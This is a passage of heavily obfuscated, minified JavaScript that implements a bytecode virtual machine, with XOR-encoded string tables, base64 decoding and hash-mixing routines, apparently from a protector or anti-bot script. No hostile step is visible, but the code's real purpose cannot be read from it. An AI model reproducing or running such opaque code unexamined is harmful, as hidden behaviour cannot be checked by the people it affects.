UK=this;var s7={get(Ux){UK[Lv]=Ux;return rb;}};this[Lv]=new Proxy(this[Lv],s7);}this[lH].push(s);};n(Bx,[WX]);}break;case Jb:{var xq=fE[KC];xq[xq[h](vX)]=function(){this[lH].push(xK(this[cH](),this[cH]()));};n(TR,[xq]);}break;case z5:{var th=fE[KC];th[th[h](tq)]=function(){this[lH].push(qN(this[cH](),this[cH]()));};n(Jb,[th]);}break;case kv:{var qX=fE[KC];qX[qX[h](Pq)]=function(){this[wv](f.Q,this[L]());};n(z5,[qX]);}break;case gR:{var Sv=fE[KC];Sv[Sv[h](b)]=function(){this[lH].push(AF(this[cH](),this[cH]()));};n(kv,[Sv]);}break;case p7:{var FF=fE[KC];FF[FF[h](Ox)]=function(){this[lH].push(jK(this[cH](),this[cH]()));};n(gR,[FF]);}break;case Db:{var HP=fE[KC];HP[HP[h](Bv)]=function(){this[lH].push(OF(this[cH](),this[cH]()));};n(p7,[HP]);}break;case AP:{var lx=fE[KC];lx[lx[h](dR)]=function(){this[lH].push(bv(this[cH](),this[cH]()));};n(Db,[lx]);}break;}}function bv(H,B){return H|B;}var vx;function HX(LF){return kP()[LF];}var Yx;function TS(VP,Rh){var WH=TS;switch(VP){case DX:{var bS=Rh[KC];xR(bS[V7]);var Mx=V7;while(m5(Mx,bS.length)){c()[bS[Mx]]=function(){var Zx=bS[Mx];return function(IE,UP,Cx,sv){var Z5=JP(Wx,rX,Cx,sv);c()[Zx]=function(){return Z5;};return Z5;};}();++Mx;}}break;case bN:{var fh=Rh[KC];var rR=Rh[p];var Yb=Rh[p7];var dv=Rh[wF];var sF=OF([],[]);var tP=CC(OF(fh,xF()),P7);var d5=tH[rR];var gq=V7;if(m5(gq,d5.length)){do{var X7=RH(d5,gq);var MK=RH(YK.BH,tP++);sF+=cP(gR,[EX(Jv(EX(X7,MK)),bv(X7,MK))]);gq++;}while(m5(gq,d5.length));}return sF;}break;case fx:{var dq=Rh[KC];YK=function(A5,ZR,ME,WF){return TS.apply(this,[bN,arguments]);};return Iq(dq);}break;case Th:{var dx=Rh[KC];Ub(dx[V7]);for(var C=V7;m5(C,dx.length);++C){VF()[dx[C]]=function(){var Gv=dx[C];return function(jX,qx,CH){var nE=vx(jX,qx,OE);VF()[Gv]=function(){return nE;};return nE;};}();}}break;case JC:{var mK=Rh[KC];QK(mK[V7]);var TP=V7;while(m5(TP,mK.length)){Ah()[mK[TP]]=function(){var OX=mK[TP];return function(AH,jS){var nX=gE.apply(null,[AH,jS]);Ah()[OX]=function(){return nX;};return nX;};}();++TP;}}break;case lh:{var AK=Rh[KC];z7(AK[V7]);var R5=V7;while(m5(R5,AK.length)){b7()[AK[R5]]=function(){var sC=AK[R5];return function(LP,F7,wN){var DS=sP.apply(null,[pq,F7,wN]);b7()[sC]=function(){return DS;};return DS;};}();++R5;}}break;case DF:{var rv=Rh[KC];var MR=Rh[p];var vC=OF([],[]);var mb=CC(OF(MR,xF()),U);var Oq=Y[rv];var Xv=V7;while(m5(Xv,Oq.length)){var PC=RH(Oq,Xv);var p5=RH(gE.VH,mb++);vC+=cP(gR,[EX(bv(Jv(PC),Jv(p5)),bv(PC,p5))]);Xv++;}return vC;}break;case Mb:{var Pb=Rh[KC];gE=function(JF,mN){return TS.apply(this,[DF,arguments]);};return QK(Pb);}break;case CK:{var FR=Rh[KC];var nh=Rh[p];var NK=Rh[p7];var KK=Rh[wF];var RR=tH[C7];var V=OF([],[]);var zx=tH[nh];for(var m7=xK(zx.length,XC);f5(m7,V7);m7--){var NC=CC(OF(OF(m7,FR),xF()),RR.length);var Ih=RH(zx,m7);var CE=RH(RR,NC);V+=cP(gR,[EX(Jv(EX(Ih,CE)),bv(Ih,CE))]);}return TS(fx,[V]);}break;case Kx:{var Mv=Rh[KC];var Yv=Rh[p];var l=Ah()[VK(XC)].apply(null,[TC,qR(q7)]);for(var S7=V7;m5(S7,Mv[c()[q5(XC)](mF,qC,XC,TH)]);S7=OF(S7,XC)){var N7=Mv[Ah()[VK(C7)](V7,UN)](S7);var SN=Yv[N7];l+=SN;}return l;}break;}}var vR;function SC(){return bX.apply(this,[SX,arguments]);}function M1(a){return a.length;}function CC(E7,Dh){return E7%Dh;}var Iq;function bH(){return cP.apply(this,[JK,arguments]);}function tM(a,b,c){return a.substr(b,c);}function pH(){return ["OO%N!Y","_DnKK8G-AmsEDC/","\'","","v","H&VN","nX+A37y$"];}function Tq(){return UH.apply(this,[vP,arguments]);}var zq;function r5(){return kx.apply(this,[Mb,arguments]);}function C5(){return bX.apply(this,[Mb,arguments]);}function pR(){DF=[+ ! +[]]+[+[]]-+ ! +[],YH=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],p7=! +[]+! +[],wF=+ ! +[]+! +[]+! +[],AP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],B7=[+ ! +[]]+[+[]]-[],CK=+ ! +[]+! +[]+! +[]+! +[]+! +[],KC=+[],p=+ ! +[],vP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],LR=! +[]+! +[]+! +[]+! +[];}function fK(){return kE.apply(this,[gR,arguments]);}function US(){return UH.apply(this,[bN,arguments]);}function OP(){return UH.apply(this,[LR,arguments]);}function cF(EP){return !EP;}var gN;function Xb(){this["hd"]=(this["O5"]&0xffff)*5+(((this["O5"]>>>16)*5&0xffff)<<16)&0xffffffff;this.kh=dP;}function X(){if(this["Jm"]<M1(this["fX"]))this.kh=Yq;else this.kh=J7;}function qN(O,Q){return O!==Q;}function IK(){this["Jm"]++;this.kh=X;}function Eh(){return TS.apply(this,[DX,arguments]);}function EX(gF,sh){return gF&sh;}function XF(VR,RC){return VR<<RC;}function fR(){return n.apply(this,[Db,arguments]);}function hh(){return UH.apply(this,[Tv,arguments]);}var JP;function Yq(){this["Ww"]=F8(this["fX"],this["Jm"]);this.kh=Kh;}var sP;function dP(){this["O5"]=(this["hd"]&0xffff)+0x6b64+(((this["hd"]>>>16)+0xe654&0xffff)<<16);this.kh=zb;}function HK(){return n.apply(this,[Jb,arguments]);}function Z(){return kE.apply(this,[lh,arguments]);}function Ah(){var Wb=Object['\x63\x72\x65\x61\x74\x65']({});Ah=function(){return Wb;};return Wb;}function kS(){return UH.apply(this,[ch,arguments]);}function BP(){return bX.apply(this,[gR,arguments]);}function FN(){return kx.apply(this,[wX,arguments]);}function jh(){wh=["YS(HO%sz}+)0X\x00W^3:`g)P","\"*.Xn|kyixpYy8)^I8,d! 6a","6%;_/\bYd0\"47(05UI[W","87,1","9\x07"];}function d(){return Jx.apply(this,[Kx,arguments]);}function L5(){return n.apply(this,[p7,arguments]);}function Wq(){return bX.apply(this,[fC,arguments]);}function h5(mq){this[lH]=Object.assign(this[lH],mq);}function W(){return tM(b7()[XE(V7)]+'',0,qq());}function KH(){return bX.apply(this,[Bx,arguments]);}function PK(KP,cq){var Fv=PK;switch(KP){case Bx:{var A7=cq[KC];sP.EC=HR(j7,[A7]);while(m5(sP.EC.length,TF))sP.EC+=sP.EC;}break;case SX:{z7=function(T7){return PK.apply(this,[Bx,arguments]);};sP.apply(null,[cF(cF([])),qR(pE),TC]);}break;case dE:{var JN=cq[KC];var JH=OF([],[]);var BN=xK(JN.length,XC);while(f5(BN,V7)){JH+=JN[BN];BN--;}return JH;}break;case RK:{var ES=cq[KC];vx.x=PK(dE,[ES]);while(m5(vx.x.length,gv))vx.x+=vx.x;}break;case Fq:{Ub=function(VE){return PK.apply(this,[RK,arguments]);};vx(qR(gK),V7,t7);}break;case vh:{var kH=cq[KC];var tK=cq[p];var pP=cq[p7];var ZK=wh[XC];var Rv=OF([],[]);var nS=wh[tK];var K7=xK(nS.length,XC);while(f5(K7,V7)){var dX=CC(OF(OF(K7,kH),xF()),ZK.length);var IF=RH(nS,K7);var BF=RH(ZK,dX);Rv+=cP(gR,[bv(EX(Jv(IF),BF),EX(Jv(BF),IF))]);K7--;}return cP(B7,[Rv]);}break;case bN:{var gH=cq[KC];var zX=OF([],[]);for(var wb=xK(gH.length,XC);f5(wb,V7);wb--){zX+=gH[wb];}return zX;}break;case Nx:{var LC=cq[KC];JP.pS=PK(bN,[LC]);while(m5(JP.pS.length,Nv))JP.pS+=JP.pS;}break;case PX:{xR=function(PR){return PK.apply(this,[Nx,arguments]);};JP(LH,cF(cF({})),TC,qR(Gh));}break;case IC:{XC=+ ! ![];C7=XC+XC;TC=XC+C7;V7=+[];YF=C7*XC+TC;AR=TC+YF*XC-C7;fq=TC+XC;T5=YF*TC-fq*C7*XC;CS=XC*T5-C7+TC;ZC=YF-C7+AR;rX=XC*YF+AR+CS-ZC;Wx=YF*T5+XC+C7+rX;P7=YF+CS+C7*ZC-TC;OE=fq*ZC-rX*XC+TC;GE=rX*C7+fq+AR+TC;NS=TC-rX+GE+XC+ZC;Pq=XC*T5-fq+CS+YF;pq=GE+rX+AR*XC+YF;U=C7+T5+YF+fq;NN=ZC+CS+fq+GE+C7;kC=CS*ZC-YF*rX-T5;PP=YF*C7*ZC-fq+CS;NE=rX+fq*C7+ZC*GE;lF=TC+rX*CS+C7*AR;EH=ZC*rX*XC+AR+fq;Zh=T5+CS+EH*AR+fq;rP=fq*CS+AR+GE-ZC;Y5=XC+GE+ZC+C7*EH;Vx=YF-C7-ZC+rX*CS;t7=GE+T5-fq+C7+AR;t=T5*XC*EH+GE-AR;c5=XC*YF+C7+ZC*rX;lP=CS*EH-C7*XC-rX;q7=ZC*fq-CS-T5;mF=CS-rX+TC*T5*fq;qC=ZC+XC+C7+rX*AR;TH=AR+YF*EH+GE-ZC;UN=ZC*CS*T5-AR-YF;TF=GE-rX+TC*YF*fq;pE=C7+YF-TC-XC+ZC;gv=XC*rX+AR+GE+TC;gK=AR+YF+C7+ZC;YE=ZC*CS*T5+rX*AR;pN=T5*YF*fq-CS*AR;xH=C7+rX+AR*fq*TC;v7=GE*C7+fq+AR+rX;Bb=XC*GE+ZC*T5*rX;Nv=YF*ZC-TC+XC+C7;LH=GE+CS*fq-TC+T5;Gh=rX*TC+AR-fq*XC;fv=TC*C7+ZC+rX+XC;lH=C7*fq+EH+GE+T5;Lv=T5*rX+YF+C7+XC;wS=fq+ZC+rX*C7+GE;Qb=ZC*EH-GE+TC-T5;h=ZC*TC*AR-YF*T5;GP=EH-rX+YF*T5*XC;xE=T5+ZC*TC*XC*YF;Ch=CS+AR*T5*YF-rX;Vv=TC+XC+GE*AR-CS;bF=ZC*T5+C7*GE;cH=GE*AR+YF+rX;R=rX*ZC+CS+GE-XC;sS=CS+fq*GE+AR*TC;rE=YF-ZC-XC+GE*AR;wv=AR*fq*rX-CS;fP=CS*TC-rX+EH+GE;Uv=T5*CS*TC*XC;Dv=C7+T5+ZC*TC*AR;qb=AR*GE-C7+TC-fq;w7=GE*T5+rX-YF*ZC;SK=TC-rX+XC+AR*GE;NF=TC+T5*ZC-CS;jP=ZC*EH-GE-CS-YF;F5=rX+AR*ZC+fq;JR=rX*CS-fq+AR+T5;gC=rX*AR+GE*fq+CS;zH=XC*rX+GE*AR+TC;vv=EH*C7+XC+AR+ZC;mh=rX*YF*T5-EH-GE;lX=fq*CS+rX*C7+ZC;LK=GE*ZC-AR-T5*rX;HN=TC*ZC*CS+T5;xh=ZC*C7*T5-XC+EH;Bv=AR*CS+rX-TC*YF;EK=EH+ZC*TC+rX-C7;HC=GE*T5-fq*rX-XC;ON=GE*T5-CS-TC+AR;hC=fq-EH+CS+T5*GE;DK=T5*GE+AR-XC-CS;vX=T5*GE+TC+XC-YF;tq=EH*C7+YF+TC*rX;L=EH+fq+ZC*CS+TC;b=ZC-T5-CS+fq*rX;Ox=fq*rX-CS+T5;dR=CS+T5+fq+GE-YF;vH=EH+YF+rX*AR+C7;MC=YF+fq+GE+T5;cN=ZC*CS*XC-C7;BR=AR+CS*fq*C7+XC;Gx=fq+rX*T5+YF;FC=fq+AR-XC+CS*ZC;s5=ZC*rX-XC+C7-AR;Ix=YF*GE-TC-CS*ZC;KR=CS-XC+ZC*rX-AR;TN=YF*rX+CS*XC*AR;CR=EH*AR-fq-rX*TC;Ib=ZC*rX*YF+EH+CS;mX=XC+CS*ZC*fq-GE;L7=CS+AR*XC+rX;ph=YF*CS-TC+fq+rX;ZS=CS+ZC-rX+GE-TC;Ev=XC*GE+rX+AR*EH;}break;}}function rK(){this["O5"]^=this["Ww"];this.kh=pX;}function Wh(){return bX.apply(this,[JK,arguments]);}function kq(UR,D){return UR<=D;}function Sh(){return kx.apply(this,[fC,arguments]);}function cE(){return kE.apply(this,[tE,arguments]);}function jF(Fx,SP){return Fx>>>SP;}function cX(){return UH.apply(this,[lh,arguments]);}function lb(){return n.apply(this,[z5,arguments]);}function xF(){var J;J=cK()-lK();return xF=function(){return J;},J;}function O7(){return n.apply(this,[TR,arguments]);}function Wv(){Kx=DF+LR*B7,h7=vP+B7,lh=KC+wF*B7,I=CK+B7,Th=vP+p7*B7,JC=YH+LR*B7,gR=LR+p7*B7,Jb=wF+wF*B7,HS=CK+p7*B7,dE=p+B7,Mb=wF+LR*B7,DX=YH+p7*B7,mP=p7+LR*B7,FX=KC+LR*B7,IC=YH+wF*B7,Tv=LR+B7,Fq=KC+CK*B7,xx=AP+LR*B7,Bx=KC+p7*B7,xX=YH+B7,z5=p7+p7*B7,TR=p+AP*B7,j7=LR+LR*B7,wX=DF+p7*B7,ch=p7+B7,nC=DF+B7,tE=DF+wF*B7,RK=AP+wF*B7,YP=AP+wF*B7+CK*B7*B7+CK*B7*B7*B7+AP*B7*B7*B7*B7,Ax=KC+p7*B7+wF*B7*B7+AP*B7*B7*B7+CK*B7*B7*B7*B7,jE=wF+CK*B7,PX=p+CK*B7,Lx=vP+LR*B7,fC=p+p7*B7,IP=AP+DF*B7+p7*B7*B7+CK*B7*B7*B7+CK*B7*B7*B7*B7,w5=LR+p7*B7+KC*B7*B7+B7*B7*B7,P=vP+CK*B7,Db=p+wF*B7,fx=p7+CK*B7,SX=CK+LR*B7,JK=AP+CK*B7,Nx=CK+CK*B7,E=p7+wF*B7,kv=wF+B7,UX=AP+B7,bN=vP+wF*B7,vh=YH+CK*B7,m=CK+wF*B7+CK*B7*B7+CK*B7*B7*B7+AP*B7*B7*B7*B7;}var kb;function ZH(Oh){return kP()[Oh];}function jK(H7,k7){return H7===k7;}var tH;var c7;function kE(db,hS){var zC=kE;switch(db){case j7:{var BX=hS[KC];BX[BX[h](Wx)]=function(){var nR=this[lX]();var FP=this[lX]();var fb=this[L]();var QX=IH.call(this[rE]);var Xq=this[Lv];this[lH].push(function(...pK){var J5=BX[Lv];nR?BX[Lv]=Xq:BX[Lv]=BX[HC](this);var r7=xK(pK.length,FP);BX[vH]=OF(r7,XC);while(m5(r7++,V7)){pK.push(undefined);}for(let qP of pK.reverse()){BX[lH].push(BX[HC](qP));}LS.call(BX[rE],QX);var vS=BX[Bv][f.Q];BX[wv](f.Q,fb);BX[lH].push(pK.length);BX[EK]();var ZE=BX[cH]();while(M7(--r7,V7)){BX[lH].pop();}BX[wv](f.Q,vS);BX[Lv]=J5;return ZE;});};n(AP,[BX]);}break;case Th:{var Jq=hS[KC];Jq[Jq[h](MC)]=function(){this[lH].push(this[HC](undefined));};kE(j7,[Jq]);}break;case lh:{var tS=hS[KC];tS[tS[h](cN)]=function(){var sN=this[lX]();var WC=tS[L]();if(cF(this[cH](sN))){this[wv](f.Q,WC);}};kE(Th,[tS]);}break;case Tv:{var GX=hS[KC];GX[GX[h](BR)]=function(){this[lH].push(this[cH]()&&this[cH]());};kE(lh,[GX]);}break;case HS:{var ZF=hS[KC];ZF[ZF[h](Gx)]=function(){var ZP=this[lX]();var t5=ZF[L]();if(this[cH](ZP)){this[wv](f.Q,t5);}};kE(Tv,[ZF]);}break;case tE:{var hb=hS[KC];hb[hb[h](FC)]=function(){this[lH].push(B5(this[cH](),this[cH]()));};kE(HS,[hb]);}break;case Db:{var Rq=hS[KC];Rq[Rq[h](s5)]=function(){this[lH].push(XF(this[cH](),this[cH]()));};kE(tE,[Rq]);}break;case JC:{var kK=hS[KC];kK[kK[h](Ix)]=function(){this[lH].push(this[L]());};kE(Db,[kK]);}break;case Lx:{var rH=hS[KC];rH[rH[h](KR)]=function(){this[lH].push(B5(qR(XC),this[cH]()));};kE(JC,[rH]);}break;case gR:{var vE=hS[KC];vE[vE[h](lF)]=function(){this[lH].push(MS(this[cH](),this[cH]()));};kE(Lx,[vE]);}break;}}function zb(){this["jM"]++;this.kh=IK;}function jb(){return kx.apply(this,[xx,arguments]);}function bK(){return n.apply(this,[Nx,arguments]);}function z(){return n.apply(this,[gR,arguments]);}function G5(){return UH.apply(this,[P,arguments]);}function cP(qv,gX){var vb=cP;switch(qv){case jE:{var LN={'\x42':Ah()[VK(V7)].apply(null,[fq,NE]),'\x55':b7()[XE(V7)](lF,Zh,V7),'\x58':c()[q5(V7)](YF,rP,V7,Y5),'\x5f':U5()[ZH(V7)].apply(null,[qR(C7),XC,Vx,t7]),'\x64':U5()[ZH(XC)](t,YF,c5,kC),'\x71':U5()[ZH(C7)](lP,V7,TC,CS)};return function(DN){return TS(Kx,[DN,LN]);};}break;case gR:{var g7=gX[KC];if(kq(g7,m)){return qF[kb[C7]][kb[XC]](g7);}else{g7-=YP;return qF[kb[C7]][kb[XC]][kb[V7]](null,[OF(AF(g7,rX),IP),OF(CC(g7,w5),Ax)]);}}break;case JK:{var BC=gX[KC];Iq(BC[V7]);var jx=V7;if(m5(jx,BC.length)){do{U5()[BC[jx]]=function(){var kR=BC[jx];return function(CF,Q7,tX,k){var GH=YK(CF,Q7,cF({}),NS);U5()[kR]=function(){return GH;};return GH;};}();++jx;}while(m5(jx,BC.length));}}break;case bN:{var Rb=gX[KC];var g5=gX[p];var SS=gX[p7];var gS=OF([],[]);var QE=CC(OF(g5,xF()),OE);var hP=Yx[SS];var j5=V7;while(m5(j5,hP.length)){var dh=RH(hP,j5);var Cb=RH(sP.EC,QE++);gS+=cP(gR,[EX(Jv(EX(dh,Cb)),bv(dh,Cb))]);j5++;}return gS;}break;case kv:{var SR=gX[KC];sP=function(AX,jN,Mq){return cP.apply(this,[bN,arguments]);};return z7(SR);}break;case HS:{var S5=gX[KC];var BE=gX[p];var Gq=[];var qh=cP(jE,[]);var UF=BE?qF[VF()[HX(V7)].call(null,YE,TC,pN)]:qF[c()[q5(C7)](cF(cF([])),OE,YF,PP)];for(var Y7=V7;m5(Y7,S5[c()[q5(XC)](xH,v7,XC,TH)]);Y7=OF(Y7,XC)){Gq[VF()[HX(XC)](Bb,fq,cF(cF({})))](UF(qh(S5[Y7])));}return Gq;}break;case lh:{var dF=gX[KC];var GC=gX[p];var dH=gX[p7];var Px=gX[wF];var QS=OF([],[]);var VC=CC(OF(Px,xF()),ZC);var q=OC[dH];var l5=V7;if(m5(l5,q.length)){do{var Ob=RH(q,l5);var Ab=RH(JP.pS,VC++);QS+=cP(gR,[bv(EX(Jv(Ob),Ab),EX(Jv(Ab),Ob))]);l5++;}while(m5(l5,q.length));}return QS;}break;case z5:{var A=gX[KC];JP=function(WP,mC,F,XH){return cP.apply(this,[lh,arguments]);};return xR(A);}break;case JC:{var xN=gX[KC];var Hq=gX[p];var XK=gX[p7];var Sq=OF([],[]);var D5=CC(OF(xN,xF()),fv);var lR=wh[Hq];var lq=V7;if(m5(lq,lR.length)){do{var JS=RH(lR,lq);var Tb=RH(vx.x,D5++);Sq+=cP(gR,[bv(EX(Jv(JS),Tb),EX(Jv(Tb),JS))]);lq++;}while(m5(lq,lR.length));}return Sq;}break;case B7:{var nq=gX[KC];vx=function(GR,GF,IX){return cP.apply(this,[JC,arguments]);};return Ub(nq);}break;}}var qF;function GS(){this["O5"]^=this["O5"]>>>16;this.kh=bC;}function tx(){this["O5"]^=this["O5"]>>>16;this.kh=Hh;}function wq(){return ["","w","ki$\\f!z~\\|4}H^~7:cW9]",";\v5&~=y9Ux\r8\nqWFi\x07Y[gN]","S:_.\v9","W"];}function j(){this["Ww"]=this["Ww"]<<15|this["Ww"]>>>17;this.kh=gb;}var jE,IC,Tv,vh,Ax,xx,Db,gR,ch,DX,z5,bN,fx,fC,wX,Nx,Kx,j7,HS,IP,PX,Jb,m,Bx,Mb,dE,E,kv,Fq,RK,FX,TR,I,JK,nC,P,tE,mP,w5,YP,SX,Th,xX,h7,JC,Lx,lh,UX;function EF(){return kE.apply(this,[Tv,arguments]);}function nx(){return Jx.apply(this,[AP,arguments]);}function rF(){return kE.apply(this,[Lx,arguments]);}function Jv(N){return ~N;}function fF(){return kx.apply(this,[vP,arguments]);}var LS;function kP(){var bE=['H5','nH','IR','qH','TK'];kP=function(){return bE;};return bE;}function wx(){return kE.apply(this,[HS,arguments]);}function hN(){return UH.apply(this,[kv,arguments]);}function UH(Vb,xv){var kN=UH;switch(Vb){case vP:{var zF=xv[KC];zF[zF[h](TN)]=function(){var sR=this[lX]();var jv=this[lX]();var MH=this[lX]();var Qq=this[cH]();var tb=[];for(var hX=V7;m5(hX,MH);++hX){switch(this[lH].pop()){case V7:tb.push(this[cH]());break;case XC:var Rx=this[cH]();for(var RN of Rx.reverse()){tb.push(RN);}break;default:throw new Error(VF()[HX(C7)](xH,C7,Gx));}}var PF=Qq.apply(this[Lv].l,tb.reverse());sR&&this[lH].push(this[HC](PF));};kE(gR,[zF]);}break;case z5:{var pb=xv[KC];pb[pb[h](EH)]=function(){var K=this[lH].pop();var gh=this[lX]();if(xC(typeof K,Ah()[VK(TC)].call(null,YF,CR))){throw b7()[XE(XC)].apply(null,[YF,Ib,XC]);}if(M7(gh,XC)){K.l++;return;}this[lH].push(new Proxy(K,{get(LE,M5,Ex){if(gh){return ++LE.l;}return LE.l++;}}));};UH(vP,[pb]);}break;case kv:{var AS=xv[KC];UH(z5,[AS]);}break;case LR:{var tR=xv[KC];var fH=xv[p];tR[h]=function(lC){return CC(OF(lC,fH),mX);};UH(kv,[tR]);}break;case Fq:{var UE=xv[KC];UE[EK]=function(){var Fb=this[lX]();while(xC(Fb,f.g)){this[Fb](this);Fb=this[lX]();}};}break;case bN:{var k5=xv[KC];k5[PP]=function(RE,xS){return {get l(){return RE[xS];},set l(VN){RE[xS]=VN;}};};UH(Fq,[k5]);}break;case ch:{var VS=xv[KC];VS[HC]=function(wR){return {get l(){return wR;},set l(hR){wR=hR;}};};UH(bN,[VS]);}break;case lh:{var FH=xv[KC];FH[hC]=function(QP){return {get l(){return QP;},set l(ZX){QP=ZX;}};};UH(ch,[FH]);}break;case P:{var IS=xv[KC];IS[Ch]=function(){var gx=bv(XF(this[lX](),CS),this[lX]());var gP=Ah()[VK(XC)](TC,qR(q7));for(var cR=V7;m5(cR,gx);cR++){gP+=String.fromCharCode(this[lX]());}return gP;};UH(lh,[IS]);}break;case Tv:{var HH=xv[KC];HH[L]=function(){var Yh=bv(bv(bv(XF(this[lX](),L7),XF(this[lX](),Pq)),XF(this[lX](),CS)),this[lX]());return Yh;};UH(P,[HH]);}break;}}var QK;function XS(){this["O5"]=(this["O5"]&0xffff)*0xc2b2ae35+(((this["O5"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.kh=tx;}function UW(a,b,c){return a.indexOf(b,c);}function zS(){return n.apply(this,[kv,arguments]);}var XC,C7,TC,V7,YF,AR,fq,T5,CS,ZC,rX,Wx,P7,OE,GE,NS,Pq,pq,U,NN,kC,PP,NE,lF,EH,Zh,rP,Y5,Vx,t7,t,c5,lP,q7,mF,qC,TH,UN,TF,pE,gv,gK,YE,pN,xH,v7,Bb,Nv,LH,Gh,fv,lH,Lv,wS,Qb,h,GP,xE,Ch,Vv,bF,cH,R,sS,rE,wv,fP,Uv,Dv,qb,w7,SK,NF,jP,F5,JR,gC,zH,vv,mh,lX,LK,HN,xh,Bv,EK,HC,ON,hC,DK,vX,tq,L,b,Ox,dR,vH,MC,cN,BR,Gx,FC,s5,Ix,KR,TN,CR,Ib,mX,L7,ph,ZS,Ev;function m5(X5,Kv){return X5<Kv;}function mR(){kb=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function c(){var vF=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);c=function(){return vF;};return vF;}function tC(){return Jx.apply(this,[kv,arguments]);}function q5(CP){return kP()[CP];}function VF(){var sx={};VF=function(){return sx;};return sx;}function AF(Aq,OR){return Aq>>OR;}function xK(l7,bq){return l7-bq;}function E5(){return TS.apply(this,[JC,arguments]);}function MS(xb,wP){return xb/wP;}function OF(RS,OH){return RS+OH;}function mE(DR,EN){return DR==EN;}function n7(){return tM(b7()[XE(V7)]+'',dN()+1);}function cK(){return tM(b7()[XE(V7)]+'',Uh(),dN()-Uh());}function jR(){return kE.apply(this,[JC,arguments]);}function Xh(){return TS.apply(this,[lh,arguments]);}function lv(){return Jx.apply(this,[wX,arguments]);}var z7;function qq(){return UW(b7()[XE(V7)]+'',"0x"+"\x32\x65\x34\x65\x62\x33\x33");}function FS(){return bX.apply(this,[LR,arguments]);}function Kh(){if([10,13,32].includes(this["Ww"]))this.kh=IK;else this.kh=hE;}function kx(MP,qK){var M=kx;switch(MP){case vP:{var xP=qK[KC];xP[Vv]=function(){var dC=Ah()[VK(XC)](TC,qR(q7));for(let Qh=V7;m5(Qh,CS);++Qh){dC+=this[lX]().toString(C7).padStart(CS,U5()[ZH(V7)](qR(C7),XC,MC,OE));}var nF=parseInt(dC.slice(XC,pE),C7);var KS=dC.slice(pE);if(mE(nF,V7)){if(mE(KS.indexOf(b7()[XE(V7)](ph,Zh,V7)),qR(XC))){return V7;}else{nF-=c7[TC];KS=OF(U5()[ZH(V7)](qR(C7),XC,ZS,cF([])),KS);}}else{nF-=c7[fq];KS=OF(b7()[XE(V7)](cN,Zh,V7),KS);}var Sx=V7;var Sb=XC;for(let pF of KS){Sx+=B5(Sb,parseInt(pF));Sb/=C7;}return B5(Sx,Math.pow(C7,nF));};UH(Tv,[xP]);}break;case j7:{var AC=qK[KC];AC[vX]=function(pC,wE){var V5=atob(pC);var mv=V7;var cv=[];var QC=V7;for(var rC=V7;m5(rC,V5.length);rC++){cv[QC]=V5.charCodeAt(rC);mv=K5(mv,cv[QC++]);}UH(LR,[this,CC(OF(mv,wE),mX)]);return cv;};kx(vP,[AC]);}break;case I:{var jH=qK[KC];jH[lX]=function(){return this[fP][this[Bv][f.Q]++];};kx(j7,[jH]);}break;case xx:{var RF=qK[KC];RF[cH]=function(Ov){return this[SK](Ov?this[lH][xK(this[lH][c()[q5(XC)](V7,cN,XC,TH)],XC)]:this[lH].pop());};kx(I,[RF]);}break;case wX:{var sq=qK[KC];sq[SK]=function(KX){return mE(typeof KX,Ah()[VK(TC)].call(null,YF,CR))?KX.l:KX;};kx(xx,[sq]);}break;case fC:{var Dq=qK[KC];Dq[xE]=function(vK){return g.call(this[rE],vK,this);};kx(wX,[Dq]);}break;case FX:{var Zq=qK[KC];Zq[NF]=function(hq,G,CX){if(mE(typeof hq,Ah()[VK(TC)](YF,CR))){CX?this[lH].push(hq.l=G):hq.l=G;}else{PE.call(this[rE],hq,G);}};kx(fC,[Zq]);}break;case Mb:{var Vh=qK[KC];Vh[wv]=function(Hb,sH){this[Bv][Hb]=sH;};Vh[TC]=function(b5){return this[Bv][b5];};kx(FX,[Vh]);}break;}}return Jx.call(this,z5);function Hv(){return bX.apply(this,[wF,arguments]);}function Pv(){OC=["B","O\t!\f+","v+*\x3f,.\v\"3%.B!4 DL,\n/4-_","a%=\\M","(T0Q[7/VD","30;F*#7"];}}();VcD+=nc;FG={};}break;case Nw:{LcD();H3();Y5D();DkD();Vg.call(this,Ww,[wfD()]);VcD=Vk;hB=XkD();Vg.call(this,cf,[wfD()]);Db();}break;case jX:{jp=function(){return cKD.apply(this,[lk,arguments]);};VcD-=sP;qd=function(rKD,qkD,HXD){return cKD.apply(this,[BW,arguments]);};Ys=function(){return cKD.apply(this,[wZ,arguments]);};hS=function(QXD,O2D,sH,bfD){return cKD.apply(this,[tf,arguments]);};EkD=function(){return cKD.apply(this,[Mk,arguments]);};}break;case cD:{var KPD=FkD[m1];var hXD=gh;for(var N4D=gh;nd(N4D,KPD.length);++N4D){var Zt=nQ(KPD,N4D);if(nd(Zt,YF)||ms(Zt,fX))hXD=PY(hXD,OE);}return hXD;}break;case Of:{lQ.VK=cPD[xs];cl.call(this,Xf,[eS1_xor_1_memo_array_init()]);return '';}break;case BW:{VcD=Gc;var vcD=FkD[m1];var WfD=gh;for(var KWD=gh;nd(KWD,vcD.length);++KWD){var mWD=nQ(vcD,KWD);if(nd(mWD,YF)||ms(mWD,fX))WfD=PY(WfD,OE);}return WfD;}break;case n2:{var gXD=FkD[m1];var W2D=gh;VcD=Gc;for(var Yb=gh;nd(Yb,gXD.length);++Yb){var Mt=nQ(gXD,Yb);if(nd(Mt,YF)||ms(Mt,fX))W2D=PY(W2D,OE);}return W2D;}break;case p4:{hS.S4=hB[Hl];Vg.call(this,cf,[eS1_xor_2_memo_array_init()]);return '';}break;case Pm:{qd.A1=rQ[vO];Vg.call(this,Ww,[eS1_xor_3_memo_array_init()]);return '';}break;case Ww:{var sfD={};zY.push(IXD);var X2D=FkD;for(var tH=gh;nd(tH,X2D[qM(typeof fg()[XI(gh)],'undefined')?fg()[XI(gh)].apply(null,[CmD,EJ,xs,xE]):fg()[XI(JY)](c5D,vC(vC(OE)),qE,fV)]);tH+=JY)sfD[X2D[tH]]=X2D[PY(tH,OE)];var QmD;return zY.pop(),QmD=sfD,QmD;}break;case 